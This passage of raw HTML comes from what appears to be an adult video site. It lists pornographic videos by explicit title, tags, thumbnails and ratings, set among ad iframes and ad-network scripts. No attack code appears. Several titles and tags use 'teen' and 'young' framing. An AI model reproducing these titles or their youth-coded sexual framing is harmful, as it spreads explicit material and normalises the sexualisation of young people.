b/4527096/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/cute-teens-panty-fuck-first-time-lp-officer-witnessed-a-teen.jpg" alt="Cute teens panty fuck first time LP Officer witnessed a teen"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Cute teens panty fuck first time LP Officer witnessed a teen</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="170122" class="loop-video thumb-block post-170122 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-good post_format-post-format-video">
	<a href="https://xvmovies.com/anal/good-anal/" title="Good anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/10/good-anal.jpg" alt="Good anal"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>Good anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="68776" class="loop-video thumb-block post-68776 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-creampie tag-analized tag-ass-fuck tag-babe tag-big-cock tag-big-dick tag-butt tag-extreme-anal tag-fingering tag-gaping-asshole tag-james-deen-rough tag-messy-face-fuck tag-natural-tits tag-petite tag-pussy-licking tag-riley-reid-anal tag-rough tag-small-tits tag-young-small-tits post_format-post-format-video actors-james-deen actors-riley-reid">
	<a href="https://xvmovies.com/anal/riley-reid-anal-sex-that-totally-destroy-gape-and-creampie-her-tight-ass/" title="Riley Reid Anal Sex That Totally Destroy Gape And Creampie Her Tight Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)1.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)2.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)3.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)4.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)5.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)6.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)7.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)8.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)9.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)10.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)11.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)12.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)13.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)14.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)15.jpg,https://ci.phncdn.com/videos/201801/10/149402052/thumbs_20/(m=eafTGgaaaa)(mh=li_A9zAASGs9CkRm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/riley-reid-anal-sex-that-totally-destroy-gape-and-creampie-her-tight-ass.jpg" alt="Riley Reid Anal Sex That Totally Destroy Gape And Creampie Her Tight Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Riley Reid Anal Sex That Totally Destroy Gape And Creampie Her Tight Ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="142230" class="loop-video thumb-block post-142230 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-big-cock tag-handjob tag-latina tag-pov post_format-post-format-video">
	<a href="https://xvmovies.com/anal/fucking-chubby-friends-ass-one-more-time/" title="Fucking Chubby Friends Ass One More Time">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8926000/8926971/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/fucking-chubby-friends-ass-one-more-time.jpg" alt="Fucking Chubby Friends Ass One More Time"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Fucking Chubby Friends Ass One More Time</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="68046" class="loop-video thumb-block post-68046 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-amateur tag-anal tag-ass-fuck tag-butt tag-female-orgasm tag-femdom tag-femdom-strapon tag-haighlee tag-kink tag-ourdirtylilsecret tag-ourdirtylittlesecret tag-pegging tag-pegging-his-ass tag-strapon tag-verified-amateurs post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/babe-cums-for-the-first-time-while-pegging-ourdirtylilsecret-2/" title="Babe Cums For The First Time While Pegging ! &#8211; OurDirtyLilSecret">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)1.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)2.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)3.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)4.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)5.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)6.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)7.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)8.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)9.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)10.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)11.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)12.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)13.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)14.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)15.jpg,https://di.phncdn.com/videos/201910/13/254456611/thumbs_45/(m=eafTGgaaaa)(mh=SAQkjr6FJ2GVznWy)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/babe-cums-for-the-first-time-while-pegging-ourdirtylilsecret-1.jpg" alt="Babe Cums For The First Time While Pegging ! &#8211; OurDirtyLilSecret"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Babe Cums For The First Time While Pegging ! &#8211; OurDirtyLilSecret</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="60885" class="loop-video thumb-block post-60885 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-belly-inflation tag-big-ass tag-big-belly-fetish tag-big-belly-inflation tag-blonde tag-fetish tag-hairy-pussy tag-homemade tag-hotwife tag-inflation tag-kink tag-milf tag-piercing tag-pump post_format-post-format-video actors-jenny-simpson">
	<a href="https://xvmovies.com/strapon/homemade-inflation-belly-air/" title="Homemade inflation belly air">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)1.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)2.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)3.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)4.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)5.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)6.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)7.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)8.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)9.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)10.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)11.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)12.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)13.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)14.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)15.jpg,https://di.phncdn.com/videos/201705/19/117040061/original/(m=eafTGgaaaa)(mh=NLSdKGyfHVXt6Tdt)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/homemade-inflation-belly-air.jpg" alt="Homemade inflation belly air"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Homemade inflation belly air</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="74397" class="loop-video thumb-block post-74397 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-bbc tag-big tag-deep tag-dildo tag-huge tag-monster tag-orgasm tag-pussy tag-redhead tag-riding tag-spinner tag-tattoos tag-teen tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/emmarae-rides-her-big-black-dildo/" title="Emmarae rides her big black dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)1.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)2.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)3.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)4.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)5.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)6.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)7.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)8.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)9.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)10.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)11.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)12.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)13.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)14.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)15.jpg,https://ci.phncdn.com/videos/201604/26/74938321/original/(m=eafTGgaaaa)(mh=HHZE6nA4q_auq2S_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/emmarae-rides-her-big-black-dildo.jpg" alt="Emmarae rides her big black dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Emmarae rides her big black dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="160782" class="loop-video thumb-block post-160782 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdom-fetish-mistresses-fuck-bdsm-loser-with-strapon-4/" title="Femdom fetish mistresses fuck bdsm loser with strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5975191/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5975191/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/femdom-fetish-mistresses-fuck-bdsm-loser-with-strapon-1.jpg" alt="Femdom fetish mistresses fuck bdsm loser with strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Femdom fetish mistresses fuck bdsm loser with strapon</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="177491" class="loop-video thumb-block post-177491 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-anaru tag-asian tag-brunette tag-compilation tag-deepthroat tag-dp-futa-ana tag-facial tag-fisting tag-hairy tag-hd tag-japanese tag-threesome tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/embrace-true-japanese-anal-pleasure-customized-for-you/" title="Embrace True Japanese Anal Pleasure Customized For You">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/742000/742587/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/embrace-true-japanese-anal-pleasure-customized-for-you.jpg" alt="Embrace True Japanese Anal Pleasure Customized For You"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Embrace True Japanese Anal Pleasure Customized For You</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="176463" class="loop-video thumb-block post-176463 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-fisting tag-gaping tag-hd tag-solo tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/slamming-goliath-dildo-balls-deep-in-her-belly-2/" title="Slamming Goliath Dildo Balls Deep in Her Belly">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/slamming-goliath-dildo-balls-deep-in-her-belly-1.jpg" alt="Slamming Goliath Dildo Balls Deep in Her Belly"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Slamming Goliath Dildo Balls Deep in Her Belly</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="56005" class="loop-video thumb-block post-56005 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-ass tag-ass-fuck tag-buttlove2016 tag-cum-all-over-me tag-cum-inside-my-ass tag-deep-anal-fisting tag-deep-pussy-fisting tag-fitness-model-anal tag-orgasm tag-petite-brunette-teen tag-squirting post_format-post-format-video actors-danika-mori">
	<a href="https://xvmovies.com/fisting/fist-my-ass-daddyall-inside-methan-cum-all-over-mehard-anal-fist/" title="Fist my ass Daddy!!all inside me!Than cum all over me!Hard Anal fist!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)1.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)2.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)3.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)4.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)5.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)6.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)7.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)8.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)9.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)10.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)11.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)12.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)13.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)14.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)15.jpg,https://ci.phncdn.com/videos/201612/07/98334632/original/(m=eafTGgaaaa)(mh=BhL3oC2pVSJGyIN9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/fist-my-ass-daddyall-inside-methan-cum-all-over-mehard-anal-fist.jpg" alt="Fist my ass Daddy!!all inside me!Than cum all over me!Hard Anal fist!"></div>						<span class="views"><i class="fa fa-eye"></i> 355</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Fist my ass Daddy!!all inside me!Than cum all over me!Hard Anal fist!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="41734" class="loop-video thumb-block post-41734 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-adult-toys tag-fisting tag-self-fisting tag-teenager post_format-post-format-video actors-jeri-lynn">
	<a href="https://xvmovies.com/fisting/depp-end-deep/" title="Depp end Deep">
		<div class="post-thumbnail">
